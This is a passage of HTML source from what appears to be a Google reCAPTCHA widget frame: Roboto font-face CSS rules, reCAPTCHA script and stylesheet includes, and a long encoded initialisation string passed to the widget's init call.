  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q9bPMpRNiiEOVNM3rYsYFg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q9bPMpRNiiEOVNM3rYsYFg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q9bPMpRNiiEOVNM3rYsYFg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxcworCnsKBw7sqw6bDicKjUsOnYG7DnXXCnMOFw4/[base64]/DggPDocO1IBjDq8KUwrvCvsK2w43DhQ4DZFMDw4V+wqLDiMKtwrcbCMOOwrbDqh97wr/Cv0XDuDfDqcK7w5kIwrY5bU5MwrZnPMKRwoIiRnvCsBnCrmpmw4FNwqN7GnXDgwDDrMKxwp54I8O/wovCpMOpVyYdw4laVAMyw6gUJMKCw4dowp5qwoMpSsKIJsKUwqBvXC5XBHzCliJgDVPDqMKQB8KDIcOHN8KMG2Akw4IDeB/DkmzCgcOSworDlsOMwoFzIlvDlcOENljDqDJYNVdsJsKJJcKEYMK/[base64]/CtWQyazhGDxfDnMOAw6jDh8K4w4BKbMOCb3F9wp/DjBFww7TDv8K7GSTDusKqwoI5MEPCpStvw6gmwqTCiEo+asO3fkxTw6QcBMK+wpUYwo1NccOAf8OJw5RnAzbDpEPCucK6KcKYGMKzGMKFw5vCtMKCwoAww73DmV4Hw5bDjAvCuVRNw7EfJMKFHi/CpsOawoDDo8OVT8KdWMKgLV0+w5lMwroHMMO1w53DgVHDiDhXFsKAPsKzwqfCtsKwworCmMOiwoPCvsKkXsOUMiYBN8KwEmnDl8OGw7wkeT4xJmvDisKQw73Dgz1+w6Zdw6Y/[base64]/[base64]/DmMOVwrdVScO3w6rCjDXCgDwWw6ACwrh/WMKoVsK6FyPDoVBaZ8Kswq/DmcK0w6zDvsKCwofCnhbCqU3CnsKUwp7Cs8KjwqzCugbDlcKnJcK3ciXDmcORwpXDnsOsw53CpMOowpUnY8Kuwod7HCp2woEhwo4oJ8KBw5LDlG/Dn8Kfw7jDj8OqK3RgwrY3woPCn8KWwqUWOcKZHgfDqsOywpHCnMO3wrrCvxXDqxjClsO1w6TDkcOlwpsvwrpGG8O/wrs2wo9CZsOKw7omaMKiw7NxdMKywoBIw51Hw4zCvy/DsjrCk0nCq8K8asK6w696wprDi8OWMcKTGjQBIMK2Xz5qRcOrZ8K4RsOeGMOwwrjDr0nDtsKGw6rCtijDvHoBcgXCggA8w4xBw7UXwo3ClTLDtw/Dh8KnT8Olwq14wpbDhsKNw6vDiVxoRcKdG8KFw5PClsOxPS8ydgDCsS44wpTDjFFkw4jCkWLChnt6w7ETDWnCu8O6wqoew6PDi0k4AMKbIMKiNsKDXDBxOsKtXsOqw69VXB3Cn3zCu8KtfV9/[base64]/DohVTNn8Rw5sxVUfDiAE0GCrCgwNfwp14wqxuG8OjRcOswqHDiMObY8K5w5QTGgwdT8KswpXDm8OEwp1pw6wKw5PDqMKEZcOqwrYTY8Kewo45w5HCtcOaw75iDMK2OsOVQcOKw6QOw4w5w5lzw7rCqQAxw5HCjcKow514DcK9AC/CjcKSeRzCoHHDu8OYwrPDnQAUw67CssO7QsOcccOywrQAfTlnw73DlMOdwog3QG3DtMKhwrjCt0Vsw5zDh8OzclLDmsOkJR/Cn8OsHg7CmEYbwpXCkirDq3p+w5lJXsKTNXNxwrPClMKvw6XDksKsw4fDgExsHcKuw7/[base64]/[base64]/CrMOYLjvDrMOzwqLDtsK2DzbDpCQawqF3PMKCw6TCghJBw7h+Q8O6Xic8Sm87woLDvF5wUcOjNsOAeUQcDm9XM8Kbw6XDncOnLMKQJw8zB2DCrCQ1LDLCqsK/wr7CpEDDr3jDtMOQwpnCpCbDgBrCs8ONCcKyD8KBwprCr8K+McKNQcOdw5rCm3LCuWzCt2Iew4fCvcOuAwp6w6jDoChpw60ew4NpwrpyHywTwpchw5BxZSVJbErDjHbDtsOHdTtjwrYLXyzCv3EkBMKTGcOpw4TCrAfClsKJwobCjcOXV8O/axvCnhBew7HDpGXCqMOCwoU1wrfDpMKhEjnDq0U0wozCsjt+eU7Dt8Oowptfw5jDihodKcKFw5J5wqzDr8Kiw6XDhUYzw43Ci8Kcwoduwrd2X8K5w7rCrcKqYcKMNsK9w73Cq8K4w6wEw4HDiMK+woxqc8KQOsKjI8KZwqnDnWLCp8KMdmbDoQzChxY2w5/[base64]/DmcKXw45Gw5XDqiTDjMKLYMOBH8KTBXFAQ2kEw7hpXX3Cq8KSXWkqwpXDqn9HGMKpfEjDrQ3DqnRxCcOuPzXDj8OLwprCv3AhwojDjyZZEcOlJFUPdHzChsOxwpoVQm/[base64]/w5nDhsOvw6lZwpvCjcOlY8OrOMOSwo5UwrEVwo05EkXDlMOPLcOIw60Nw79Ow4UmNwViw5VZw4NlVMOKQAMdwq7DqcOMwq/DpsOgXl/CvQHCsnzDhHfCgMOWC8KBPVLDjsO+BMOcw4BaVnjDiwLDpx/CsActwqrCrxkAw6jCjMKcwrwHwqx3GADDi8K+wrEKJF46asKewo3DmsKtJsOrOMOuwpgyC8KMwpHDssKiUQFvw4/DsyhrSTtGw4nCp8ORKsOzfzrCsHVDw59/[base64]/DngM5MnzDtUUdw7Q8IMO9w4FCW33DrcO6Tw4Sw7N/Z8O/w73Dp8K7A8K4acKUw53DvcO9aBVEwqU/[base64]/CuSrDr27DucO6w5Ncw4DCryjDhQQAwqQewoVQI8KUJcOGw7RCw7t4w6rCgQ7DgFUFwrjDimPCtkzCjTYMwobDgsK3w71XXSbDnQnChMOiw4Q5w5nDncK/wozDnWDCm8OEwqXCt8Kwwq8NMjHDtnrDulFbCGjDvh8Xw7UMwpbCtCfDhxnCkcKOwqXDvH8Mwo/[base64]/DvMKrQ8ObwpxjwrsPMiVYwpXCpMKBKsKZwocewqHDtcK0XsOOazkywoAJQsKmwobCjzLCrMOCacKVdFjDuSQvAMOow4Bcw5/[base64]/Cn39zw5fDhTjDsBbDgsKYBMKjN8K9wqFdPT3DhsKrGV3DnsODwrjDgRDDtHpIwq/CoXdWwpjDoAPDl8OIw452wo/DhcOFwpVpwpwOwoBww6cvMcKrC8OHIhHDs8K6d3o/ecOnw64fw7HDrUvCnhB6w4/CmsOrwrRBI8KgNVXDmcOwEcO+SyvCoFbDnsOIdGRVWWXChMO4GGrDg8Oaw7nDrzbCtUbDq8Knwq4zITsdVcO2eVdLw4EDw7JwZ8Kdw79Dd1XDnMOHw6HCrcKSYcODwphPQSHChFLCmcKCTcOyw7rDvsKnwr7CtsOQwrbCiW93wr4eeUfCu0FSPkHDiTvCvMKEw5/DrksnwoBow4ACwq5KacK2SMOMPh7Di8K3wrNvCDp8OsODNWF/T8KKw5lgTMO+AcO9TMKiUinCkXk2G8ORw6pLwq3DnMKpwqHCn8OREjp1w7UaJsK0wprCqMKZBcK9XcK4w6Btwp5pw5nDukPCucKlHX8QW3jDojjClWA/cEZWcELDoRzDjHnDlcOmeAkkcMKcw7fCu1DDmELDocKRwqjCn8O1wpFLw7JTAWjCpwDChiLDlyTDsivCqsKGMMKTR8K1w6PCt0UUfyPDusOcwrgtw4cEIWTCgUcYXi1Jw788AjNEwokmw6bDvsO/wrFwWsK7wqRFUGJSc1fDtMKZaMOMWMOBBiR2wo1LKMKdYEZNwqBKw5cew6/DucOrwp02XQrDpcKTw6nDmABcMlRdbMKSEWTDsMKKwopefsKDVkETNMOgUcOOw54OA34/e8OVQC7DsQrCm8K3w4zClsO6YcO9wrMmw4LDl8KXMArCt8KkVMOmTThPXMOwLHPCoTIow6jDhQzDjHLDsgnDgyHDvGIWwrrDvjLDrsO/Nx8MKMKIwoRZwqU7w5nDkTEDw5lZc8KJRT7CmcKAFcOAG2XCpRvCuFZZR2oLWcODJMOfwogdw4B/CsOkwpvCl1sBOnbDrsK7wotCeMO9BkbDmMO8wrTCs8Kwwp1pwoxVRVRbJm/CnA7CnmLDi1HCpsO0ZsOwW8KoVVHDp8O2eR7DqE5eQ1vDkMK0PsOPwpsVNnsKYMO0QMKwwocfUsKnw5/DlBYsAxnCvR5PwrMVwpTCiRLDiixMw7ZJwqPCkXbCn8KKZcKqwqLCgABOwpHDkEFAUsKjamA/[base64]/[base64]/[base64]/Du8OmwoHDs8OwwpPClwAFG8Kqw58MK1HDjsKSwpgkbA5ww7DDiMKzF8Oqw4BWQFbCqsO4wokXw6hBaMK6w4TDvcO8wqfDt8O5SmbDuDxwMlbDmEdLFGhZd8KWw7BhPMOza8KZaMKTwphdUcOGw78aKMOHVMK/UgUHw7fCkMOod8OdDGIGTMK0OsOzworCsWQfbghEw7dywrHCgcKAw6UvIcOEOsO9wrEuw7zCuMKPwpJuSsKKZcOBDy/CpMOvw4kyw4hRDGhzTMK3woIQw7wvw4Qve8O3w4ouwpFBbMKqJcOQwrwHwrrCkCjChsKJw7zCt8OOHg9iK8OZY2rCkcK4woQyw6XCgsOuS8KjwqLCucKQwqE7TsKew6sUSSDDshstVMKGw6PDjcODw64xUV/[base64]/fcONwpFCwqnDlxdXL8KpwolyZQ3Ci2TDi8KKwrHDoMO4wqtmwr3CkQNnP8OAw7ZuwqdiwqtPw7XCusK8CsKLwoTDscKsaWRybyjDpWp3JMORw7ZLXTIAWkjDtXvDv8Kfw7pyHsKXw7BWQsOqw5jDkcKjasKuwpBAwp9ywrrCh0/[base64]/CjMK+UwrDi8ODwq/DgQATwq3Dg8Osw7YOw7DDksO1AMO7GwtLwpTChgHDh1I1wrXCiiBRwpLCucK0b1EUEMOZIFFjc3fDuMKDZsKDwpXDpsO0c3UXwph6OMKifcO4K8KWLMOOGcOHwqLDncOCLijClBkCw7/CscKYQsKsw6xQw67DicOXJTNoY8OQw6XCjcKAF04tDcOxwoNiw6fDu0LChcO8w7JOVcKWQsObHMK8woHDosO7XTV0w6Eaw5Urwp7Co2/CmsK6MMOiw5zDmyIcwqhgwodPwq5/wr7CoH7Dsm/CmVtJw6XChcOpwoHDjwDClMO6w5PDn33CqwTClX7DhMKcZWjDgA/[base64]/VVQ/OFQ1a8OLZjM9w4Vew5PCi8OrwoZAM3ZQw4EIIixXwo/DpsO1Y2HDknVQT8OhQlIuV8O9w7jDv8O5wqs/AsKhTnw+RcKdPMOJw5s6TMKPWmbCpMKCwqDDrMOdOMOxaT3Di8Kzw5nCjDvDucKiw7Z8w4Muw5/DhMKIw4FJMzJRe8KPw4wWw6TChBB/woINZcODw5UXwooUEMO0d8Kfw6HDhsKDYsKiwp0Vw5rDncKsIVMnEsK3CA7Cn8O1wptPw4VMw5M8wovDvcORV8Kiw7LCnMKdwpwRbUzDj8Kiw5HClcKkRzZGw5PCssKkKQHCvMOhwr/DosO8wrLClcOxw4Ixw5rCisKKYcOTYsOZP1fDtUjChMKLGCnClcOqwozDqcOBOWYxEFovw5tKwpZLw6ENwrJmDlHCpGTDinnCsDkwScO/EzoxwqEywoHDqx7CgsOawotaZ8KXQX/[base64]/wppkw6vCpMObw67Di8KWW8OqKmIEw54lwpRxwpw4w5/Dj8KCczjDssKvTGXCqRDDhwDDuMOhwqDDo8Oje8K/YcOgw6kPIcOUDcKWw7ctXVjCsG/Dk8OVwo7DtFgqZMKiw6AiECVXXGAfw7nCmQvCv0g0bQfDg2TDnMKMwo/DtcKVw6zDql02wp3ClVnCssO9w7TDuiZ3w70fccONwpPCvxozwpvDicOZwoVdwp7CvXDDvnHCq03CpMOnw5zDlB7DpMOXXcOIbHjDi8OGRsOqS3l3NcOlb8OkwonDnsKrb8OfwrXCi8KJd8Omw4tDw5/Dn8K+w6VJB0DCscKlw6l8TMKfZUzDi8KkFF3DvlB2Z8ObRW/DuyxLJcOqP8K7dMK9XkUEcyoLw7nDkVQgwqEzKMK6w43Dl8OTwqhYw4hKwpTDpcOuJ8OHw5p4ZBrDqcOHIMOfwrA3w5AZw4DDs8OrwoJLwrHDpsKcw4Bgw4nDuMKpwr3ChMKiw6xCL17DksOLCsOgwqPDvnFDwpfDoGhWw4sHw6A+LcKVw6IFw5F/[base64]/CmMOAcTTDt8OnwqAow79xw4jCoiEFd8K9LGhwXgLDg8K7cSJ9wofCiMKJZcOrw6fChGkiH8OvPMKdw6XCgi0ESnHCoQZjXMO6OcKcw6t1Dz7DkcK9MwF1AiRvaGFnDsK1YkbCmyrCqXAzwrTCi0U2w6gBwrvCkn/CjSFDBzvCvsO4GD3ClFkFwp7DgB7CtMKASMOmLFlcwrTDuBHCt18aw6TCqcOrGMKQEcKSwpnCvMORYHkePWDDtcOBIRnDjcOBCcKoXcK4ZwPCgAdjw5LDnjvChH/[base64]/DoxbCnnzCritVfnddYGZdwp/[base64]/Cul7CgcOaLMK8w6pCLcK1HC9Nw6pHXcKZKRw5wqvDkUJtdlxXwqzDglwbw58Iw7sFJ35TfMO8w55dw6sxD8KDw6k3DsK/OsKLODjDpsO9TS1EwrrDnMOBTVxcMzPCrcOmw69mCQE0w5QUwq7DocKhdMOnw7o1w4jDulLDisKnwofDisO/WsKaA8OWw6rDv8KODMKWUcKuwpDDoj/DjlnDsEpZHnTCu8OTwofCjWjCrMOpw5FXw7fCjBEzw4bDiSEHUsKDS2LDm0zDsRnDtDfDiMKswqx5GMKyRsOnEcKgDMOFwp7DkcKow5JHw518w65oTEnCnGLDlMKvRsObw5ssw7rDo1zDr8KcHSsVa8OKO8KeDkDCl8KQGhQDEMO7wqZcNGbDjEtvwqgeU8KSKW0lw6/DukrDrsOVwqtvVcO9wrHCkXsuw5lIXMOdARzCgn3DvUNPQR/[base64]/[base64]/CoTHDisOkw5knKHLCncKPRilbwqs/wpwQw7LCpsKFUiZ7wrvCpcOuw40cV2XDocO2w4jCg2tJw5PDqcKSFR1zWcO9DcOxw6vDux/[base64]/w6XClyUswpwxwpfCu8K6SSdmUSwIwpvDkx7DvUnCsVTDj8KFQcOmw4nDlCLCjcK8fBDCikZ4w4wod8KPwozDhsKDJ8KIwqLCusKbEX/CjE3CjgzCnFvDsAFqw7g4XcOiZMKiw5JkWcK6wrXCu8KGw5cTS3DDtcOdFGYeLMObR8ONUmHCqWvCkMOLw5oGK0zCvAl4woQ4UcOwJ2Msw6bCjcOdKcO0wp/[base64]/[base64]/EMK+wo3ClcKYXgnCq8K+worCtSjCsHc/woDDl0Uvw5FXMSnDksOEwqvDihTDkljDg8OUwqt5w40sw68iwocIwqfDmREUU8KUSsO2wr/DoR8rwrlnwoMWc8OXwpLCkwzClcK/JcO5OcKmwoHDlxPDiAdZwp7CsMKMw4Idwo08w7HCisO9aAHDnmkKGlbCkj3CgwLCmz9XPVjCncODGhIkw5fCnhjDhMKMA8OqEzR9V8KdGMOIw7/CtCzCu8KOM8Ksw7bDuMKIwo5AAnXDs8Kww5VTwprCmsKCNMKtS8K4wqvDk8OKw44+TsO+QcK4DsOcw6YSwoJZQEEmaA/CksKLMW3DmMO0w4xTw6fDrsOiaUHCu0wowo/DtRlnEhMHaMO1UsKjb1Vbw4vDrnJtw7TCoCAFBMK1T1bCk8OGwpZ7wrRvwpVxw4/Cg8KJwrjDh3jCn1Q/w5R3TMOeF2vDusO7OsOsCTjDhQQew6vCsGPCh8OYw6bCi3V6Mg3Cl8Krw4Z3UsKJwpJPwprDkQ3DnxEWw4sYw75+wq3Doy50w6MPLcORbg9cZxjDm8OhfzXCp8O+wp1cwoh9wq/DscOGw74TVcOYw6EBajbDg8Osw549wp9/csOOwpdUBcKKwrfCuUnDikTCqsOHwoJ+eC0pw6NjfsK6Z2cIwpEPTsKqwojCpj8/M8KFGsKZecKhH8OZMyDDi3fDsMKoXMKBH1tOw7B4OBvDj8KBwpwSVMKyHMKgw6rDvi/CuTPDjQFkIsOLIsOKwqXDgXnClQZqewDDpBsjwqVnw7Zgw5DCgkXDtsOhMRzDuMORwoNGP8OxworDnXPCvMKywp4Mw6RVWsKmIcKAO8OgVcKZAMKiLUTCsBXChcO3w6zCujnCryViw40BBkzDtMK8w7DDpcOOPWDDqCTDqMK2w4zDgndQe8K8w4lWw5/DmR/Dq8KJwr81wpEpeGPDp04qDg3DrMOHZcOCAMKCwpPDoB0oWcOMw5svw6rCni0/OMKgw61gwo3DnMOhw65YwrYwBSB3w540EgTCnsKhwq0